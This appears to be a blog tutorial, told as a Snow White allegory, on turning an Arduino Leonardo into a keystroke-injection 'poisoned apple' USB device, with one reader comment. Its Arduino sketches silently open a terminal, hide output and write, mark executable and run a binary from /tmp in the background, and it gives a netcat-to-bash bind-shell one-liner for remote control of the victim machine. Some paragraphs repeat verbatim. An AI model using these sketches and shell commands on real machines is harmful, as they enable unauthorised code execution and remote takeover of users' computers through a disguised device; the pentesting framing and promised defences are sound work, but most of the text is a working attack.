


So it is now available to all now and if interested I post the following in which I developed a metasploit module that allows to automate the process seen here, using the payloads of the suite itself.
Snow White and the Poisoned Apple (Part 1).
Introduction:
________
Tell the story that Snow White bit the apple and was poisoned. Until the prince did not kiss her, she did not wake up from her dream and could live happily. Something similar happened in the companies until recently. Introducing a USB with an autorun allowed to poison any equipment, the witch offered a delicious USB or DVD with a beauty worthy of the apple of the tree of Eden. The title could include from a "lists of the last ERE", "Upcoming layoffs" or something as banal and low moral appeal as a simple "Pr0N". This served for many victims to bite the apple and stay asleep waiting for their prince. The prince usually made his appearance as a person in the IT department but his kiss will allow him to return to life and regain dignity and information lost, at least one that humanly could and had not crossed the borders of Hadrian's wall. Measures like disabling autorun by default were the elixir from which all systems were infected. This allowed the teams to be better protected against attacks planned in this way and now had to try to luck leaving some apple in the form of executable file that the user and his curiosity of feline made him open the doors to the great horse. Normally the path is an exe hidden as a pdf or having to use a code execution fault of the document viewer that the company had. For the attacker many times it was a little blind walk the versions of the programs that the company had and hope with some faith in their evil feats of deceit that the user, besides connecting the USB, chose the file and opened it with an exploitable version of a document viewer. On the castle side, most users feel safe when they insert a USB and simply format it to use it. In fact, most people are somewhat aware of security and do not usually deprive themselves of the opportunity to get an extra mega of free storage in exchange for inserting the USB to simply format it again or delete the files it contains. Everything is completely clean, crisp and sterile. The user accustomed to nothing being executed automatically when only introducing the storage devices, has, in some way, been to be as cautious as he should at least in that direction. This clever user, allows himself the luxury of being able to connect what he wants because he knows that the operating system will not allow anything to be executed. Also, it will not fall to run or see anything of said USB, simply format it to be able to use it for more noble purposes than the one had the evil witch that left to put forgotten that block in the parking or the bathroom. it allows you the luxury of being able to connect what you want because you know to spare that the operating system will not allow anything to be executed. Also, it will not fall to run or see anything of said USB, simply format it to be able to use it for more noble purposes than the one had the evil witch that left to put forgotten that block in the parking or the bathroom. it allows you the luxury of being able to connect what you want because you know to spare that the operating system will not allow anything to be executed. Also, it will not fall to run or see anything of said USB, simply format it to be able to use it for more noble purposes than the one had the evil witch that left to put forgotten that block in the parking or the bathroom.
Change of view for a new attack:
__________________
In 2014 after drinking the elixir presented by Adrian Crenshaw in the work entitled "Programmable HID USB Keystroke Dongle: Using the Teens and a Pen Testing Device" of defcon 18, and after a small change of philosophy in the path of action appeared Psychson. The original idea was based on the USB you entered was not a keyboard but a keystroke that allows you to execute a series of commands without the need for user consent. In this way we again make that for Snow White to bite the apple is enough only to connect the device to the computer. Psychson is the poison recipe based on that idea using the pendrives with a specific model (specifically those that have the chip 8K eD3 NAND flash). Through its code, you can reprogram a pendrive with that chip so that from that moment the pendrive will be a keyboard. Under that same line we will work to learn how to make a similar apple. In the end the concept is very simple, when connecting the pendrive we will be actually connecting a keyboard that will send preprogrammed instructions that will be typed in the computer. Everything we can do from the keyboard, can be done through this device. In addition, all the commands will be executed with the privileges of the user that connects the pendrive in his computer without necessity of brute force or having to obtain its password by other means. As you can see, it is an ideal and easy method for anyone who wants to poison our system, so we will learn from it so we can test our companies with the idea of ??being able to create
The wonderful world of democratic devices:
_________________________
In the fantasy world, long-time programmable devices began to proliferate. The fact that they appeared in the form of free hardware made these devices replicated in a massive way and developed by many companies and can offer prices within reach of anyone. For a few gold coins anyone could get them, and in particular we will look at the one known as Arduino. The reduced price, size and ease of use makes it possible to be found in any tavern so it is the device that we will use to generate a poisoned apple. It should be noted that, among the flavors in which we will find, we will use the Leonardo model (the ATmega32u4 chip is available).https://github.com/gloob/vusb-for-arduino ).
In pursuit of simplicity, since we are only magical arts learners, we will use an Arduino Leonardo since it can directly use the keyboard library included in the environment itself. There are two official models of Arduino Leonardo, the normal and the micro. The latter offers a size of 3.5 cm x 1.8 cm x 0.5 cm ideal for packaging in small boxes and look like a apple appealing to the unwary.
Beginning to create our little poisoned apple:
________________________
The first step should be to get the Arduino IDE (To do magic we must use the appropriate papyrus), which can be downloaded from https://www.arduino.cc/en/main/software.
It is recommended to download the software even if the IDE is downloadable through the repositories of Linux distributions. This recommendation comes from that normally the IDE contained in the repositories is usually remarkably older than the ones found in the official page (It is known that the old papyruses tend to crumble and become unusable). After the download, we will simply decompress the packaging and we will be able to start working with the IDE to implement the spells and poisons we want on the Arduino board.
You have to take a small step just before running the IDE for the first time. We must include our user in the dialout groupto have permissions and to be able to program the board. To update that the user is part of this group, it is necessary to re-login with the user.
To start the program simply walk to the directory where we have unzipped the program and run the arduino command .
It can be seen that the program has only a simple screen in which the code can be written. To upload a program to the plate simply press the button with the arrow pointing to the right, the second button, and that will compile the code and upload to the plate. Before uploading the plate you have to choose the plate that we will use from the menu Tools-> Board where we will select the option Leonardo. You should also select the device used to use the board, so in the
Tools-> Port menu we will select / dev / ttyACM0
(We must keep in mind that the last number can change according to the small gnomes that govern the kernel decide to baptize the programmer ).
A program widely used to certify that everything works correctly is as follows:
Code: Select
void setup() {
pinMode(LED_BUILTIN, OUTPUT);
}
void loop() {
digitalWrite(LED_BUILTIN, HIGH);
delay(3000);
digitalWrite(LED_BUILTIN, LOW);
delay(3000);
}
With this small program we must see the LED that comes integrated in the plate that turns on and off every 3 seconds. If, after uploading the program to the plate, this operation is displayed, we can say to the wind "and the light was made". This will mean that we already have all the necessary ingredients to make our little apple poisoned
Our first spell:
________
The type of programs we are going to do is very simple. the basis to use in our recipe of poisons will always be the following:
Code: Select
#include "Keyboard.h"
void setup() {
}
void loop(){
}
We must always include the keyboard library that allows us to use the functions that configure the Arduino as if it were a keyboard. And for our first poisoned apple simply what we will do is to magically write a sentence on the screen. To do this we must call the function that puts the Arduino in keyboard mode Keyboard.begin () , then write something on the screen using the function Keyboard.print () and return to leave the Arduino as a mere Arduino again using the keyboard command . end () . The print functionhas as its input parameter a string that corresponds to what you want to write using the keyboard. We must take into account that since we put the Arduino as a keyboard until the computer detects it as a keyboard, some time passes, so it is good that we leave a waiting time on the Arduino. So when the Arduino starts to enter keystrokes the computer will have already learned that it has a keyboard connected to it. To do this we will use the function delay () that has as parameter the number of milliseconds that we want to wait.
The typical program structure of Arduino programs has a setup function and a loop function. The loop function is all the time repeating itself, how are we going to play with the Arduino as if it were a keyboard, we will put the code in the setup part so that it runs once and finishes the program. Or at least the part of the program that is in charge of typing commands. The final program will look like this:
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.print("El veloz murcielago hindu...");
Keyboard.end();
}
void loop(){
}
As soon as we upload the program will appear on the screen written the phrase we have placed inside the print. Since we are in the IDE window of Arduino, it will be there where the phrase is written as if it were us who would have written it from the keyboard. Each time we disconnect and reconnect the Arduino board in the computer the phrase will be rewritten on our screen. The only problem is that we depend on the user is using an application in which it makes sense to type what we are introducing via keyboard automatically. If we are in a text editor the phrase can be displayed, if we are in a drawing editor or on the same desktop, these keystrokes will not take any action (At least the ones we have put for this example). With this we have learned a little bit the most basic of how to pass something by keyboard using the board.
Basic level spells:
__________
Following the same dynamic, you can do commands automation recipes so that when we have a terminal open in Linux, certain commands are executed one after another. If we are adding lines to the keyboard.print () command with Linux terminal commands ending with the intro character \ n we will get the commands we have prepared automatically executed. For example, if we want to automate a process that makes a cat of a specific file, then download a web page of a specific IP and make a cat of this we would put the following lines in the program Arduino:
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.print("cat archivo.txt\n");
Keyboard.print("wget 127.0.0.1\n");
Keyboard.print("cat index.html\n");
Keyboard.end();
}
void loop(){
}

When you enter the program, the commands we are specifying will be entered by keyboard. You can test the program by connecting the Arduino after leaving a terminal open. You can see how the commands are executed sequentially as we had prepared. With this, we are almost ready to be able to make authentic magic using our fake pendrive. We could download any executable of an Internet address that can be indicated to the computer and once downloaded the file run it. In the Internet address you can enter any file you want, for example a remote control file that when executed will return a shell to the computer where the pendrive was inserted.
A simple way to poison our apple could be to run anc to have command control on the remote pc. For example the following command:
Code: Select
nc -l 6565 | bash
It allows that if we connect from a remote computer to the port 6565 we can send instructions that will be finished to execute in the computer in which we typed this command. You can do a simple test simply by typing this command on a computer and you will notice that we connect to the port and the console appears the output of what we are running. In short, mostly if we run on another computer:
Code: Select
nc DIRECCION_IP 6565
From there we can write commands that will be processed in the computer where we had executed the first command. The screen output of these will be seen on the latter computer.
Well, but we also want to be able to see the command output from the remote computer. It does not make much sense that what I tell others to appear on the computer terminal of the other. do not?. Well, we will use a double spell to make the output of this command is the input of another ncin the next port. With that we can easily connect to the two ports and send commands on one screen and receive them for another. To make the output of the first command go to another command that opens another port that we can connect to see that output, we will simply modify the first command a little more by typing this in a terminal:
Code: Select
nc -l 6566 < <(nc -l 6565 | bash)
So to control the computer where we have executed that little command we will have to connect to its port 6565 to send commands and to 6566 to receive the output of those commands. It can be tested by opening three terminals in a computer, executing the previous command in one of them and executing a connection to the ports 6565 and 6566 in each one of the others.
So in terminal 1 this will be executed:
Code: Select
nc -l 6566 < <(nc -l 6565 | bash)
In terminal 2 this:
Code: Select
nc 127.0.0.1 6565
And in terminal 3 this:
Code: Select
nc 127.0.0.1 6566
and you can already send commands in terminal 2, for example an ls or a cat / etc / passwd to be able to visualize what they return in the remote machine (in this particular case is the same) by the terminal 3.
Having clear all this , you can see how with a simple command line you can have the remote control of a computer. With what is clear what we should put in our Arduino program to shape our evil apple poison.
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.print("nc -l 6566 < <(nc -l 6565 | bash)\n");
Keyboard.end();
}
void loop(){
}
But we will take a bitter surprise to upload the program to the plate. The result of the click is completely wrong, the keyboard output (unless we have configured the keyboard as American) will return some changed characters that spoil all our evil plan.
Well, before writing anything, we will execute the command that says to the Linux that its keyboard is American to execute the lines of our program and again to return to the keyboard its original configuration. That is simply one command before the spell and one after. In my case, the keyboard is in Spanish, then I change the keyboard mode to the United States, I will execute the keystrokes I want to then return (manually, I have not included it in the script) again to Spanish. The program hardly changes and would have the following format:
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.print("setxkbmap us\n");
delay(500);
Keyboard.print("nc -l 6566 < <(nc -l 6565 | bash)\n");
Keyboard.end();
}
void loop(){
}
Now if we can connect our Arduino with the terminal open and we can see the result when someone bites our little poisoned apple. It may be noted that I have included a small half-second delay between the keyboard format change command and execution. It is simply a precaution, lest the Arduino type the command before the system executes the keyboard change. I understand that if that happens, we might have that the keyboard input buffer could have previously entered keys in wrong format, and that is not desirable. However, the program probably works without that on most computers.
As you can see, the limit lies in the use of our imagination to propose imaginative commands that allow us to do what we want with the relevant combinations, although there are some things that we can still improve. Keep in mind that right now we would be able to download any file from a certain web where we left a control binary and run it on the machine that bit our apple.
Advanced level spells:
____________
As a final conclusion to this little book on apple poisoning especially designed for witches and sorcerers, we try to incorporate a more or less complicated binary to our apple. The final intention is to run without having to download it from a remote site. One idea we can follow is to make a file using the printf command . Using the \ x switch in a printf you can pass two hexadecimal numbers that will print the byte they represent on the screen. If that instead of passing it on the screen is redirected (via >) to a file, we will get the output in a file. And if the bytes that we enter in that file correspond to those of a binary file, then the resulting file, obviously, will be said binary file. We only need to get the bytes needed to get inside the printf command that will be executed in the terminal thanks to the keyboard.print function which is the one that works as a keyboard in the Arduino. So the program that we will upload to the arduino will have the following format:
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.print("setxkbmap us\n");
delay(500);
Keyboard.print("printf \"\" > /tmp/myegg; chmod +x /tmp/myegg; /tmp/myegg;\n");
Keyboard.end();
}
void loop(){
}
The exact codes of the binary must be entered inside the quotation marks preceded by the backslashes (\ "\"). So we just have to get each of the characters of the binary to execute preceded by a backslash and an x to paste it into our Arduino code. Like taking a hex editor and doing it by hand can be quite tedious work, we can make use of awk and hexdump to automate it. Hexdump shows the bytes of the file specified in hexadecimal, must be executed with the -v argument so that the bytes that are repeated within the file are not eaten. So the following command:
Code: Select
hexdump -v binario
It will return the addresses and contents of the bytes of the file. Since we only want the bytes in hexadecimal we must concatenate the output of this with an awk to stay with the 8 data words that interest us. The complete command would be as follows:
Code: Select
hexdump -v binario | awk '{print $2; print $3;print $4;print $5;print $6;print $7;print $8;print $9;}'
As you can see awk reads each of the lines and outputs the words from 2 to 9 on different lines. They correspond to the bytes of the file in memory. Now we must separate those words to size byte, note that the output returns 4 hexadecimal numbers and not only 2. So again we will use awk to separate those numbers into groups of two. In addition, each group of two will be turned around by themes of how computers represent bytes internally (Mostly we like to read them in correct order but computers are better to have them backwards) and we will add the \ and x before each number to get the correct output that we must put in theprintf . Summarizing all this, we will add a part more to the command of before that will be with the following form:
Code: Select
hexdump -v lalala | awk '{print $2; print $3;print $4;print $5;print $6;print $7;print $8;print $9;}' | awk '{if($1 != ""){printf "\\\\x"substr($1,3,2)"\\\\x"substr($1,1,2)}}'
The output of the command will be all bytes of the binary file arranged to be printed in a file that can then be executed. For that reason in the command that is executed in the Arduino we have put a redirection to a file that is called / tmp / myegg that will be the destination file in the computer that introduces our pendrive. Then the executable flag is given by the chmod command and finally we simply execute it.
It should take into account the maximum size of files that allows the arduino memory that is located at 32KB, so only fit binaries or relatively small executables (Ojito with which payload they get).
As an example and space themes we will use a very simple bash script, but it can be used in any binary. After executing the command specified for the following executable written in bash:
Code: Select
echo "hola mundo"
We obtain the following result:
Code: Select
\\x65\\x63\\x68\\x6f\\x20\\x22\\x68\\x6f\\x6c\\x61\\x20\\x6d\\x75\\x6e\\x64\\x6f\\x22\\x0a
So the final result of the program to upload to the Arduino will be as follows:
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.print("setxkbmap us\n");
delay(500);
Keyboard.print("printf \"\\x65\\x63\\x68\\x6f\\x20\\x22\\x68\\x6f\\x6c\\x61\\x20\\x6d\\x75\\x6e\\x64\\x6f\\x22\\x0a\" > /tmp/myegg; chmod +x /tmp/myegg; /tmp/myegg;\n");
Keyboard.end();
}
void loop(){
}
Right now we are able, like the white-haired witch, to make some pretty succulent apples. But there are two small fringes left so that the apple is red and beautiful in the style of the apple of Adam. First, that until now we had to open the command console by hand so that the commands that are written in the Arduino were executed. For this we will use the keyboard shortcut control + alt + t that allows to open a terminal in most Linux distributions. To do this you can use the functions Keyboard.press () and Keyboard.releaseAll (). The first one will have as input the key code that we want to press, the second one has no input argument. So before printing the lines we want to execute we will force the Arduino to send the keyboard shortcut to open a terminal. The change to the previous program is minimal:
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.press(KEYLEFTCTRL);
Keyboard.press(KEYLEFTALT);
Keyboard.press('t');
delay(500);
Keyboard.releaseAll();
delay(1000);
Keyboard.print("setxkbmap us\n");
delay(500);
Keyboard.print("printf \"\\x65\\x63\\x68\\x6f\\x20\\x22\\x68\\x6f\\x6c\\x61\\x20\\x6d\\x75\\x6e\\x64\\x6f\\x22\\x0a\" > /tmp/myegg; chmod +x /tmp/myegg; /tmp/myegg;\n");
Keyboard.end();
}
void loop(){
}
Now all the code will be executed in the terminal that opens after connecting the pendrive. Finally as a final colophon, we will add to the program the instructions that allow to delete the local echo so that it does not appear in the terminal what the program is executing and an exit will be executed at the end of the execution so that the window is closed. Obviously, the final idea is to execute the command in the background so I will add a & when the command is executed myeggwith the intention of being in the background running (If for example our intention is to run a server). With the program that has been proposed as an example, it would be meaningless to do so because it is not a server that listens. However, the utility of being in the background of implementation I think is quite obvious. In the end the code we will generate will be as follows:
Code: Select
#include "Keyboard.h"
void setup() {
Keyboard.begin();
delay(5000);
Keyboard.press(KEYLEFTCTRL);
Keyboard.press(KEYLEFTALT);
Keyboard.press('t');
delay(500);
Keyboard.releaseAll();
delay(1000);
Keyboard.print("setxkbmap us\n");
delay(500);
Keyboard.print("stty -echo; clear;\n");
delay(500);
Keyboard.print("printf \"\\x65\\x63\\x68\\x6f\\x20\\x22\\x68\\x6f\\x6c\\x61\\x20\\x6d\\x75\\x6e\\x64\\x6f\\x22\\x0a\" > /tmp/myegg; chmod +x /tmp/myegg; /tmp/myegg & exit;\n");
Keyboard.end();
}
void loop(){
}
Farewell and closing:
___________
And for the moment this is everything. In the next delivery will be made a metasploit module that will automate the realization of these poisoned apples for use in pentesting. The idea is to learn to make simple metasploit modules while integrating a module that automates the generation of programs in Arduino that incorporate a generic payload of matasploit that can be selected by that suite. Mostly, we can easily program the Arduinos from the same suite of Metasploit and we can use the equipment in which the Arduino has been introduced by means of a generic handler of the same tool. It will also be seen as a final part, and to my point of view one of the most relevant parts, what measures of protection we can use to avoid this type of attacks and how to automate them.
Stay tuned and until the next gudaris of technology.
:)greetings from //mohamed ahmed


1 Response
tried this with an Atmega32U4 chip (= Leonardo), and it seems this does not work in Single User Mode on macs. At least mine would not do any typing. Checking the USB tree seemed like it was recognized fine, it also types fine if the mac is on. Seems this security hole was patched, which I guess is a good thing.
Share Your Thoughts